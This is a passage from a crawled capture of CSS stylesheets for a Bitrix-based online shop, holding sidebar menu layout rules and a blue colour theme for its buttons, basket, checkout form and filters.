  position: static;
  margin: 0px;
  display: none;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.v_bottom.current > .dropdown-block {
  display: block;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.v_bottom.opened .svg-inline-right {
  display: none;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.v_bottom.opened .svg-inline-down {
  display: block;
}
body
  .wrapper1
  .menu-wrapper
  .menu_top_block.catalog_block
  .menu
  > li.v_bottom
  > .dropdown-block
  .dropdown
  .left-menu-wrapper {
  width: auto;
  box-shadow: none;
  padding: 5px 0px 10px;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.v_bottom > .dropdown-block .dropdown li {
  width: auto;
  float: none;
  display: block;
  padding: 5px 20px 5px 23px;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .menu > li.v_bottom > .dropdown-block .dropdown li > a {
  font-weight: normal;
}
body .wrapper1 .menu-wrapper .menu_top_block .dropdown > li.full.v_bottom > .dropdown-block li > .dropdown {
  padding-bottom: 2px;
}
body .wrapper1 .menu-wrapper .menu_top_block .dropdown > li.full.v_bottom > .dropdown-block li > .dropdown li {
  padding-bottom: 2px;
}
body .catalog_icons_Y .menu_top_block.catalog_block .dropdown > li.full > a {
  padding: 11px 40px 11px 14px;
}
.catalog_icons_Y .menu_top_block.catalog_block .dropdown > li.full > a {
  background: #fff;
  background-color: var(--black_bg_black);
}
.menu_top_block.catalog_block .dropdown > li > a .image {
  display: table-cell;
}
.menu_top_block.catalog_block .dropdown > li > a .image img {
  width: 30px;
}
.menu_top_block.catalog_block .dropdown > li > a .image + .name {
  padding-left: 13px;
  display: table-cell;
  vertical-align: middle;
  padding-bottom: 1px;
}

/* With right Brands */
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .right-side.BRANDS {
  width: 90px;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .right-side.BRANDS .brands-wrapper {
  width: 90px;
  text-align: center;
  margin: auto;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .right-side.BRANDS .brand-wrapper {
  margin-bottom: 25px;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .right-side.BRANDS .brands-wrapper img {
  filter: gray;
  -webkit-filter: grayscale(100%);
  opacity: 0.5;
  -webkit-transition: all ease-out 0.2s;
  -moz-transition: all ease-out 0.2s;
  -o-transition: all ease-out 0.2s;
  transition: all ease-out 0.2s;
  max-width: 100%;
  max-height: 100%;
}
body .wrapper1 .menu-wrapper .menu_top_block.catalog_block .right-side.BRANDS .brands-wrapper img:hover {
  -moz-opacity: 1;
  opacity: 1;
  filter: none;
  -webkit-filter: grayscale(0%);
}

body.menu-hovered .wrapper1 .header_wrap #header {
  position: static;
}
.menu-hovered .sticky_menu header .sidebar_menu {
  z-index: 1060;
}

@media (min-width: 992px) {
  .sticky_menu.wrapper1,
  .sticky_menu.wrapper1 + footer,
  .sticky_menu.wrapper1 + .js_seo_title + footer,
  .sticky_menu #panel {
    padding-left: 271px;
  }
  .sticky_menu #bx-panel.bx-panel-fixed {
    left: 271px !important;
    width: auto !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://mprofit.ru/bitrix/templates/aspro_max/themes/custom_s1/theme.css?176658674554982
body_size: 13310
content:
.colored_theme_bg,
.colored_theme_bg_before:before,
.colored_theme_hover_bg_before:hover:before,
.colored_theme_bg_before:before,
.colored_theme_hover_bg:hover,
.colored_theme_hover_bg-block:hover .colored_theme_hover_bg-el,
.video-block .image .play:after,
.landings-list__item--active,
.item-accordion-wrapper.opened .accordion-head:before {
  background-color: #144584;
  border-color: #144584;
}
.colored_theme_bg_hovered_hover:hover {
  background-color: #18539f;
}
.bx-ie .colored_theme_hover_bg-block:hover .colored_theme_hover_bg-el-svg svg path {
  fill: #144584;
}
.colored_theme_n_hover_bg-svg-stroke:not(:hover) svg * {
  stroke: #144584 !important;
}
.colored_theme_hover:hover {
  background-color: #144584 !important;
}
.EXTENDED .blog-comment-meta .rating-vote a.active * {
  fill: #144584 !important;
}
.EXTENDED .blog-comment-meta a {
  color: #144584 !important;
}
a.scroll-to-top.ROUND_COLOR,
a.scroll-to-top.RECT_COLOR {
  background-color: #144584;
}
a.scroll-to-top.ROUND_COLOR:hover,
a.scroll-to-top.RECT_COLOR:hover {
  background-color: #3a5781;
}
.cluster_custom svg .cls-cluster2,
.cls-marker2 {
  fill: #144584 !important;
}
.bx-ie .color-theme-hover:hover,
.bx-ie .color-theme-hover:hover * {
  color: #144584 !important;
}
.bx-ie #main .basket_hover_block .tabs_content .foot > .pull-left:hover .svg-inline-closes * {
  fill: #144584 !important;
}
#main .basket_hover_block .tabs_content .items .item .remove-cell:hover * {
  fill: #144584 !important;
}
.mega_fixed_menu .right_block .contact_wrap .person_wrap .counters .count {
  background-color: #144584;
}
.uploader:hover {
  background: #144584;
  border-color: #144584;
}
.uploader:hover .resetfile:before {
  background-color: #18539f;
}
.basket_print i {
  background-color: #10396e;
}
.bx-ie .btn_basket_heading:hover .title,
.bx-ie .basket-checkout-block-share:hover .title {
  color: #144584;
}
.rss_feed_icon {
  background: #114577;
  color: #000;
}
.start_promo .item i.title a,
.start_promo .item i.price a,
.start_promo .item i.title span,
.start_promo .item i.price span,
.start_promo .item span.main_wrap i:after,
.start_promo .item p span,
.wrap_tizer .wrap_outer,
.wrap_tizer .wrap_outer .outer_text,
.wrap_tizer .wrap_outer .inner_text {
  background: #134380;
}
.start_promo .item i.title span,
.start_promo .item i.price span {
  box-shadow: -4px 1px 0px 4px #134380, 4px 1px 0px 4px #134380;
}
.start_promo .item i.price span {
  box-shadow: -4px 0px 0px 4px #134380, 4px 0px 0px 4px #134380;
}
.module-map .infoBox .close_info:hover {
  background-color: #114577;
}
#header ul.menu.full > li.search_row #search-submit-button:hover,
#header ul.menu.full > li.search_row #search-submit-button.hover {
  border: transparent;
}
#header .catalog_menu ul.menu > li,
#header ul.menu.adaptive:not(.opened) li.menu_opener,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-bottom: 1px solid #0a2146;
}
#header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover {
  border-bottom: 1px solid #0b294b;
  border-right: 1px solid #0b294b;
}
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full.opened li.current {
  border-top: 1px solid #134380;
}
#header .catalog_menu ul.menu > li.current > a {
  color: #fff;
  border-left: 1px solid #12407c;
}
#header .catalog_menu ul.menu > li {
  border-right: 1px solid #0a2146;
}
.header-cart-block .cart span.icon i {
  background-position: 0px -84px;
}
ul.menu li .child .child_wrapp,
.authorization-cols .form-block {
  border-top: 2px solid #114577;
}
.catalog_detail ul.tabs.main_tabs {
  border-bottom: 2px solid #114577;
}
ul.menu li b.space,
.breadcrumbs .drop b.space,
.hint .triangle {
  border-bottom: 6px solid #114577;
}
.basket_button,
.basket_button span,
.button30,
.button30 span,
.popup .soc-avt .row a {
  color: #fff;
}
.bx-ie .breadcrumbs__item:hover .breadcrumbs__link .breadcrumbs__item-name {
  color: #144584;
}
.bx-ie .delivery_note:hover .title {
  color: #144584;
}
.bx-ie .delivery_note:hover .svg * {
  fill: #144584;
}
.basket_hover_block .tabs_content .buttons .basket_back a:hover {
  background: #18539f;
}
#main .basket_hover_block .cart-empty .cart-empty__info .btn:hover {
  background: #18539f;
}
#bx-soa-order-form .btn.btn-default {
  background: #144584;
  border-color: #144584;
}
#bx-soa-order-form .btn.btn-default:hover {
  background: #18539f;
  border-color: #18539f;
}
#mobilefilter .bx_filter .bx_filter_button_box .bx_filter_parameters_box_container {
  background: #144584;
  border-color: #144584;
}
.sidebar_menu .menu_top_block.catalog_block ul.dropdown li.v_bottom .parent:hover .svg-inline-right {
  background: #144584 !important;
}
.sidebar_menu .menu_top_block.catalog_block ul.dropdown li.v_bottom .parent:hover .svg-inline-down {
  background: #144584 !important;
}
ul.tabs li.cur .triangle,
.view-list .view-header i.triangle {
  border-top: 5px solid #10396e !important;
}
.basket_button.add span {
  background-position: 0px -6px;
}
.basket_button.read_more span {
  background-position: 1px -448px;
}
.basket_button.added span {
  background-position: 0px -45px;
}
.front_slider_wrapp .extended_pagination > li.active i.triangle {
  border-right-color: #10396e;
}
.catalog_detail .extended_info a.compare_item i {
  background-position: -32px -65px;
}
.catalog_detail .extended_info a.wish_item i {
  background-position: 3px -72px;
}
.display_list a.compare_item i {
  background-position: -32px -3px;
}
.display_list a.wish_item i {
  background-position: -3px -2px;
}
.display_list a.compare_item:hover i,
.display_list a.compare_item.added i {
  background-position: -32px -65px;
}
.display_list a.wish_item:hover i,
.display_list a.wish_item.added i {
  background-position: -3px -63px;
}
.popup .form .form_head {
  border-bottom-color: #114577;
}
.item_slider .thumbs i.triangle {
  border-bottom: 5px solid #114577;
}
blockquote:before {
  background-color: #114577;
}
.module-gallery-list li .fancy_hover:hover {
  border: 2px solid #114577;
}
.smartfilter .bx_ui_slider_track .bx_ui_slider_range,
.bx_filter .bx_ui_slider_pricebar_V:after {
  background: #144584;
}
.catalog_block .catalog_item .basket_button.read_more span {
  background-position: 1px -408px;
}
.catalog_block .catalog_item .basket_button.to-cart span {
  background-position: 0 -7px;
}
.catalog_block .catalog_item:hover .basket_button span {
  color: #fff;
  background-position: 0px -87px;
}
.catalog_block .catalog_item:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.catalog_item .basket_button.in-cart span,
.basket_button.in-cart span {
  background-position: 0px -127px !important;
}
.bx-ie .catalog_item:hover .item-title a,
.bx-ie .item:hover .info a,
.bx-ie .item:hover .name a,
.bx-ie .item:hover .title a,
.bx-ie .item .title a:hover {
  color: #10396e;
}
.style-switcher .left-block .section-block .subitems .subsection-block.active:before {
  background-color: #144584;
}
.bx-ie .style-switcher .right-block .action_block .header-inner:hover {
  color: #144584;
}
.bx-ie .style-switcher .right-block .action_block .header-inner:hover svg path {
  fill: #144584;
}
.style-switcher .presets .presets_subtabs .presets_subtab.active:after,
.style-switcher .presets .presets_block .item.active .inner,
.presets .presets_block .conf .preset-block .checked,
.dynamic_left_side .cl:hover,
.style-switcher > .close_block .svg:hover {
  background: #144584;
}
.style-switcher .contents.wizard .variant.active .checkbox {
  border-color: #144584;
}
@media (min-width: 501px) and (max-width: 700px) {
  .style-switcher > .close_block .svg {
    background: #144584;
  }
}
.presets .presets_block .conf .preset-block.current .image {
  box-shadow: 0px 0px 0px 1px inset #144584;
  border-color: #144584;
}
.bx-ie .contents.parametrs .dynamic_left_side .items_inner .bottom_description a svg path,
.bx-ie .colored_theme_svg svg path,
.bx-ie .colored_theme_svg,
.bx-ie .muted:not(.ncolor):hover svg path {
  fill: #144584;
}
.more-item-info.opened,
.more-item-info:hover,
.catalog_item:hover .more-item-info {
  background-color: #144584;
}
.more-item-info.opened,
.more-item-info:hover,
.catalog_item:hover .more-item-info {
  border-color: #144584;
}
.item_block.slide:hover .arrow-block {
  background-color: #144584;
  border-color: #144584;
}
#mobilemenu .expanded>.dropdown .menu_back:hover .svg-inline-back_arrow * {
  fill: #144584;
}
.catalog_item:hover .basket_button.added span {
  color: #fff;
}
.bx_filter_container #modef .triangle,
.left_block .internal_sections_list .child_wrapp .triangle {
  border-right: 6px solid #114577;
}
#order_form_div .sale_order_table .ps_logo img:hover,
#order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img,
#order_form_div .sale_order_table.delivery label:hover img,
#order_form_div .sale_order_table.delivery input[type=radio]:checked + label img,
#order_form_div div.ps_logo.selected img,
#order_form_div .account label:hover img,
#order_form_div .account img.active {
  border: 2px solid #114577;
}
.front_slider_wrapp .extended_pagination > li.active span,
a.b-share-popup__item:hover .b-share-popup__item__text {
  color: #fff !important;
}
ul.tabs li.cur span,
ul.tabs li.cur:hover span,
.front_slider_wrapp a.read_more {
  color: #fff;
}
a i.arrow b {
  background-position: -36px 0px;
}
.top-h-row .search #search-submit-button:hover i,
.top-h-row .search #search-submit-button.hover i {
  background-position: top center;
}
.catalog_detail a.compare_item:hover .icon i {
  background-position: -32px -65px;
}
.catalog_detail a.wish_item:hover .icon i {
  background-position: 2px -45px;
}
.button30.ask_question span.show_form,
.button30.ask_question span.hide_form {
  background-position: 5px -605px;
}
.button30.ask_question span.hide_form {
  color: #000;
}
.button30.ask_question span.hide_form:hover {
  color: #fff;
}
.question-list .q .ic b {
  background-position: -38px -188px;
}
.question-list .q.op .ic b {
  background-position: -8px -188px;
}
.number_list a.current span {
  color: #fff !important;
}
.basket_button span,
.compare_button span {
  background-position: 0px -87px;
}
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon,
.bx_filter_container_title .hint.active .hint_icon:hover,
#header .basket_fly .opener .basket_count:not(.empty) .count {
  color: #fff;
}
.left_block .internal_sections_list li.item:hover > a,
.left_block .internal_sections_list li.item.cur > a {
  color: #fff;
}
.left_block .internal_sections_list li * {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
a.compare_item i {
  background-position: -31px -1px;
}
a.wish_item i {
  background-position: -2px -1px;
}
a.compare_item:hover i {
  background-position: -31px -33px;
}
a.wish_item:hover i {
  background-position: -2px -32px;
}
a.compare_item.added i {
  background-position: -31px -63px;
}
a.wish_item.added i {
  background-position: -2px -62px;
}
.module_products_list .basket_button.to-cart span {
  background-position: 0 -7px;
}
.module_products_list .basket_button.to-cart:hover span {
  background-position: 0px -87px;
}
.basket_button.in-cart span {
  background-position: 0px -127px;
}
.popup .close:hover i,
.popup .grey .close i,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after {
  background-position: -1px -59px;
}
.card_popup_frame.popup .but_row a.to_basket .icon i {
  background-position: -5px -170px;
}
.soc-serv-main .button30 span,
.reviews-expanded .button30.add_review span,
.catalog_detail .basket_button.one_click span,
.button30.review_preview span,
.popup .grey .pop-up-title {
  color: #000;
  text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -moz-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -o-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
  -webkit-text-shadow: 0 1px 0px rgba(255,255,255,0.5);
}
.module-order-history .status.delivered {
  color: #fff;
}
.jobs_wrapp .item a:not(.opened):hover .icon i,
.staff_wrapp .section .section_title:not(.opened):hover .icon i {
  background-position: -31px -33px;
}
.jobs_wrapp .item a.opened:hover .icon i,
.staff_wrapp .section .section_title.opened:hover .icon i {
  background-position: 0 -34px;
}
.button30.add_review span {
  background-position: 4px -286px;
}
.button30.send_review span {
  background-position: 4px -365px;
}
.card_popup_frame.popup .but_row a.to_delay .icon i {
  background-position: -48px -257px;
}
.compare_button span {
  background-position: -32px -64px;
}
#header .basket_fly .opener .basket_count .icon i {
  background-position: -7px -89px;
}
#header .basket_fly .opener .basket_count.empty:hover .icon i {
  background-position: -7px -47px;
}
#header .basket_fly .opener .basket_count.empty .icon i {
  background-position: -7px -5px;
}
#header .basket_fly .opener .wish_count .icon i {
  background-position: -48px -424px;
}
#header .basket_fly .opener .wish_count:hover .icon i {
  background-position: -48px -383px;
}
ul.menu li a {
  color: #000;
}
.catalog_menu ul.menu li a {
  color: #fff;
}
a i.arrow.down b {
  background-position: -36px -35px;
}
.catalog_item:hover .basket_button span {
  color: #fff;
}
ul.specials_slider .basket_button span {
  background-position: 0 -7px;
}
ul.specials_slider .basket_button:hover span,
ul.specials_slider li:hover .basket_button span {
  background-position: 0px -87px;
}
ul.specials_slider  .basket_button.read_more span {
  background-position: 1px -408px;
}
ul.specials_slider li:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
#header .basket_fly .opener .wish_count.empty:hover .icon i {
  background-position: -48px -341px;
}
#header .basket_fly .opener .wish_count.empty .icon i {
  background-position: -48px -299px;
}
.flex-direction-nav li:hover a,
.flex-direction-nav li:hover .js-click {
  background-color: #144584;
}
.colored-svg {
  stroke: #144584;
}
#basket-root .basket-items-list-header-filter-item.active:before {
  background-color: #144584;
}
#basket-root .basket-item-scu-item:hover,
#basket-root .basket-item-scu-item.selected,
#basket-root .basket-item-scu-item.not-available:hover {
  border-color: #144584;
}
#basket-root .basket-items-list .basket-item-block-info .basket-items-list-item-warning-container .alert.alert-warning a[data-entity="basket-item-remove-delayed"]:before {
  background-color: #144584;
}
#basket-root .basket-item-property-scu-text .basket-item-scu-item.selected,
.basket-coupon-alert .close-link:hover:after,
.basket-coupon-alert .close-link:hover:before,
#basket-root .basket-item-amount-btn-plus:hover:before,
#basket-root .basket-item-amount-btn-plus:hover:after,
.basket-item-amount-btn-minus:hover:after {
  background-color: #144584;
}
#basket-root .basket-checkout-section .btn.btn-default:hover,
body #basket-root .basket-checkout-section .btn.btn-default:active,
body #basket-root .basket-checkout-section .btn.btn-default:focus {
  border-color: #18539f;
  background-color: #18539f;
}
#basket-root #basket-warning {
  border-color: #144584;
}
#basket-root .basket-checkout-section .btn-default.basket-btn-checkout:not(:hover),
#basket-root .basket-checkout-section .btn-default.basket-btn-checkout:not(:active),
#basket-root .basket-checkout-section .btn-default.basket-btn-checkout:not(:focus) {
  background-color: #144584;
  border-color: #144584;
}
.sale-products-gift .product-item-scu-item-text-block:hover,
.sale-products-gift .product-item-scu-item-color-block:hover,
.sale-products-gift .product-item-scu-item-text-container.selected .product-item-scu-item-text-block,
.sale-products-gift .product-item-scu-item-color-container.selected .product-item-scu-item-color-block {
  outline-color: #144584;
}
.sale-products-gift .product-item-small-card .product-item-container .product-item .product-item-button-container .btn:not(:hover) {
  color: #144584;
  border-color: rgba(20,69,132,0.35);
}
.sale-products-gift .product-item-small-card .product-item-container .product-item .product-item-button-container .btn:hover {
  background-color: #144584;
  border-color: #144584;
}
#bx-soa-order .bx-soa-section .bx-soa-section-title:before {
  background-color: #144584;
}
#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag,
#bx-soa-order-form .bx-soa-pickup-list-item:not(.bx-selected) .bx-soa-pickup-l-item-btn .btn.btn-default:not(:hover) {
  border-color: rgba(20,69,132,0.35);
  color: #144584;
}
#bx-soa-order .bx-soa-more .bx-soa-more-btn .pull-left {
  border-color: rgba(20,69,132,0.35);
}
#bx-soa-order div[class*=bx-sls] .quick-locations .quick-location-tag:hover {
  background-color: #144584;
  color: #fff;
}
#bx-soa-order .bx-soa .form-group .radio-inline.checked label:before,
#bx-soa-order .bx-soa .form-group .radio-inline label:hover:before,
#bx-soa-order .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container:before,
#bx-soa-order .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container:before {
  background-color: #144584;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container,
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container,
#bx-soa-order .bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container .bx-soa-pp-company-image,
#bx-soa-order .bx-soa-pp-company:hover .bx-soa-pp-company-graf-container .bx-soa-pp-company-image {
  border-color: #144584;
}
#bx-soa-order .bx-soa-pp-desc-container .bx-soa-pp-company:before,
#bx-soa-order .bx-soa-pp-desc-container .checkbox label:hover:before,
#bx-soa-order .bx-soa-pp-desc-container .checkbox label.checked:before {
  background-color: #144584;
}
#bx-soa-order .bx-soa-pp-item-container .bx-soa-pp-company:hover .bx-soa-pp-company-smalltitle,
#bx-soa-order .bx-soa-more .bx-soa-more-btn .pull-left {
  color: #144584;
}
div[class*=bx-sls] .dropdown-block:hover .bx-ui-sls-clear:before,
div[class*=bx-sls] .dropdown-block:hover .bx-ui-sls-clear:after,
div[class*=bx-sls] .bx-ui-sls-clear:hover:before,
div[class*=bx-sls] .bx-ui-sls-clear:hover:after,
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-remove:hover:before,
#bx-soa-order .bx-soa-coupon-item .bx-soa-coupon-remove:hover:after {
  background-color: #144584 !important;
}
.set_block .item .item_inner .image .quantity,
body .sale_order_full_table:first-of-type:before {
  background-color: #144584;
}
@media all and (max-width: 950px) {
  .header_wrap.colored #header .center_block .main-nav {
    background: #134380;
  }
}
@media all and (max-width: 768px) {
  body .color-controls .flex-control-paging li a.flex-active,
  body .color-controls .flex-control-paging li:hover a:not(.touch) {
    background: #134380;
    background: url([data-uri]);
    background: -moz-linear-gradient(top,#134380 0%,#0f346a 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#134380),color-stop(100%,#0f346a));
    background: -webkit-linear-gradient(top,#134380 0%,#0f346a 100%);
    background: -o-linear-gradient(top,#134380 0%,#0f346a 100%);
    background: -ms-linear-gradient(top,#134380 0%,#0f346a 100%);
    background: linear-gradient(to bottom,#134380 0%,#0f346a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@bcolor_00aae2',endColorstr='@bcolor_008fc7',GradientType=0);
  }
}
@media all and (max-width: 600px) {
  #header ul.menu.full.opened > li,
  .has_menu #header .center_block .main-nav {
    background-color: #134380;
  }
  .has_menu #header .center_block .main-nav:hover {
    background: #376394 none repeat scroll 0 0;
  }
  #header ul.menu.full.opened li.current {
    background: #0f346a;
  }
}
@media all and (max-width: 550px) {
  body #footer .footer_inner .line {
    border-top: 4px solid #114577;
  }
  .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span,
  .basket_wrapp .basket_empty .wraps_icon_block.basket .count span {
    color: #FFF;
    background: #134380;
  }
}
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li:hover>a,
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.opened>a,
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.current > a {
  background: #376394;
}
#header .wrapper_middle_menu.wrap_menu ul.menu.opened > li {
  background: #10396e;
}
body .basket-link .js-basket-block .count,
.top_slider_wrapp .slides .wraps_buttons .wrap.added {
  background: #144584;
}
.button.transparent,
.h_color_white .header_wrap .menu > li.current > a span,
.h_color_white.wrapper #header ul.menu li .child .child_wrapp,
.m_color_white.wrapper #header ul.menu li .child .child_wrapp,
.basket_normal .popup.card_popup_frame .basket_popup_wrapp,
.basket_sort ul.tabs li.cur div,
.smartfilter .bx_ui_slider_track .bx_ui_slider_handle,
.bx_filter .button,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.sku_props .bx_item_detail_size ul li.active,
.bx_size_scroller_container .bx_size ul li.bx_active,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt,
.item_slider .thumbs li.current,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column,
.bx_element input[type=radio]:checked + label .bx_logotype,
.bx_element label.selected .bx_logotype {
  border-color: #144584;
}
.bx-ie a,
.bx-ie .link,
.button.transparent,
.button.transparent:hover,
.specials_slider_wrapp ul.tabs>li span,
.basket_wrapp .basket_block .link:hover+.wraps_icon_block+.text .title,
.stores .stores_list .item a span,
.phones .order_wrap_btn,
.footer_bottom .all_menu_block ul li a:hover,
.footer_bottom .submenu_top .menu_item a:hover,
.avtorization-call.enter:hover span,
.top-h-row .h-user-block a:hover,
ul.menu .child li.menu_item a,
#header .catalog_menu ul.menu>li.current>a,
ul.menu .child .depth3 a,
ul.menu .child li.menu_title a:hover,
#header ul.menu li .child.submenu .child_wrapp a:not(.title),
.img_block_capcha .reload,
.h_color_white .center_block .menu.full>li:hover>a,
.m_color_white #header .wrapper_middle_menu .menu.bottom>li:hover>a,
.m_color_white #header .wrapper_middle_menu .menu.bottom>li.hover>a,
body #header ul.menu li .child.line .child_wrapp>a:hover,
.basket_sort ul.tabs li .wrap_li>span *,
.basket_sort ul.tabs li .wrap_li>span,
.left_block .internal_sections_list .child_wrapp .child li.cur>a,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur,
.left_block .internal_sections_list .child_wrapp a:hover,
.bx-ie .breadcrumbs a:hover span,
.tabs-head li.current span,
.reviews-post-reply-buttons a:hover,
h4.hover,
.button.transparent.white:hover,
.button.white_bg,
.bx-ie .item .child_container .child_wrapp .menu_item.current a,
.bx-ie .item .child_container .child_wrapp .menu_item:hover a {
  color: #10396e;
}
button.button,
input.button,
.button,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full > li.search_row #search-submit-button:hover,
table.title-search-result td.title-search-all a .icon,
.flex-direction-nav li:hover,
.flex-control-nav li .flex-active:before,
.flex-control-nav li a:hover:before,
.top_slider_wrapp .flex-direction-nav li:hover,
.like_icons .wish_item.added,
.like_icons .compare_item.added,
.light .stores .all_map,
.block_wr.dark,
.header_wrap #header .middle-h-row .logo_wrapp .logo a,
.h_color_colored .header_wrap #header,
.registraion-page .top p:after,
.has_menu.m_color_colored #header .catalog_menu,
.module-cart .remove-cell a:hover,
.cart_shell .remove-cell a:hover,
.bx_item_set_hor .bx_item_set_hor_item a.remove,
.bx_filter .bx_filter_parameters_box_title:before,
.bx_filter_vertical input[type="checkbox"] + label:before,
.filter input[type="checkbox"] + label:before,
.filter input[type="radio"] + label:before,
.bx_filter label.pal:hover .bx_filter_param_btn,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.left_block .internal_sections_list li.cur,
.left_block .internal_sections_list li:hover,
.left_block .internal_sections_list .title .inner_block:hover:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:hover:before,
.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,
.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,
body #content .props_list tr td > span:before,
body #content .props_list tr td > .txt:before,
.module-pagination .nums .cur,
.more_text_ajax:before,
.captcha_reload:before,
.sku_props .bx_item_detail_size ul li.active,
.bx_size_scroller_container .bx_size ul li.bx_active,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item),
.ik_select_list .ik_select_list_inner ul li.ik_select_active,
.bx_filter_select_popup ul li label.selected,
.filter_opener.opened,
.wr_scrollbar .scrollbar .handle,
a i.arrow,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover,
.bx_kit_item .bx_kit_item_add,
.catalog_detail .offers_table td.opener:hover .opener_icon,
.opener_icon:hover,
.char_name .hint .icon:hover,
.char_name .hint.active .icon,
.location-block-wrapper .bx-sls .bx-ui-sls-clear:before,
h4:hover .opener_icon,
.bg_block:before,
#order_form_div input[type="submit"],
.module-order-history .item_name:hover .icon,
.module-order-history .item_name:hover .icon,
.faq.list .item .q:hover .opener_icon,
.jobs_wrapp .item .name tr:hover .opener_icon,
.owl-carousel.owl-theme.owl-bg-nav .owl-nav button:hover:not(.disabled) {
  color: #FFF;
  background: #134380;
}
.basket-share-detail__head .char_name .props_list .hint .icon:hover,
.basket-share-detail__head .char_name .props_list .hint.active .icon,
.basket-share-detail__head .char_name .props_list .hint.active .icon {
  color: #FFF;
  background: #134380;
  border-color: #134380;
}
.bigs .flex-direction-nav li {
  color: #FFF;
  background: #134380;
}
.btn.btn-default {
  background-color: #144584;
  border-color: #144584;
  color: #ffffff;
}
.btn.btn-default:hover,
.btn.btn-default:active,
.btn.btn-default:focus {
  background-color: #18539f;
  border-color: #18539f;
}
.btn.btn-default.white:not(.grey) {
  color: #144584 !important;
  border: 1px solid #144584;
  background: #ffffff;
}
.btn.btn-default.white:hover,
.btn-default.white:active,
.btn-default.white:focus {
  color: #ffffff !important;
  border-color: #144584;
  background: #144584;
}
.btn.btn-default.white.white-bg:hover,
.btn-default.white.white-bg:active,
.btn-default.white.white-bg:focus {
  color: #144584 !important;
  border-color: #144584;
  background: #fff;
}
.btn.btn-primary {
  background-color: #00b290;
  border-color: #00b290;
}
.btn.btn-primary:hover,
.btn.btn-primary:active,
.btn.btn-primary:focus {
  background-color: #30c4a8;
  border-color: #30c4a8;
}
.btn.btn-success {
  background-color: #84bc29;
  border-color: #84bc29;
}
.btn.btn-success:hover,
.btn.btn-success:active,
.btn.btn-success:focus {
  background-color: #9dca53;
  border-color: #9dca53;
}
.btn.btn-info {
  background-color: #0ca9e3;
  border-color: #0ca9e3;
}
.btn.btn-info:hover,
.btn.btn-info:active,
.btn.btn-info:focus {
  background-color: #39baec;
  border-color: #39baec;
}
.btn.btn-warning {
  background-color: #f38b04;
  border-color: #f38b04;
}
.btn.btn-warning:hover,
.btn.btn-warning:active,
.btn.btn-warning:focus {
  background-color: #f8a132;
  border-color: #f8a132;
}
.btn.btn-danger {
  background-color: #dc130d;
  border-color: #dc130d;
}
.btn.btn-danger:hover,
.btn.btn-danger:active,
.btn.btn-danger:focus {
  background-color: #e63f3a;
  border-color: #e63f3a;
}
.btn.btn-transparent {
  background-color: rgba(255,255,255,0);
  border-color: rgba(255,255,255,0);
}
.btn.btn-transparent:hover,
.btn.btn-transparent:active,
.btn.btn-transparent:focus {
  background-color: #18539f;
  border-color: #18539f;
}
.btn.btn-transparent:hover {
  color: #ffffff;
}
.btn.btn-responsive-nav {
  background-color: #144584;
}
.btn.btn-responsive-nav:hover {
  color: #144584;
  border: 1px solid #144584;
  background-color: #ffffff;
  padding: 4px 7px 2px;
}
.btn.btn-link {
  color: #144584;
  border-color: rgba(20,69,132,0.35);
}
.btn.btn-link:hover {
  color: #18539f;
  border-color: transparent;
}
.btn.btn-link:active {
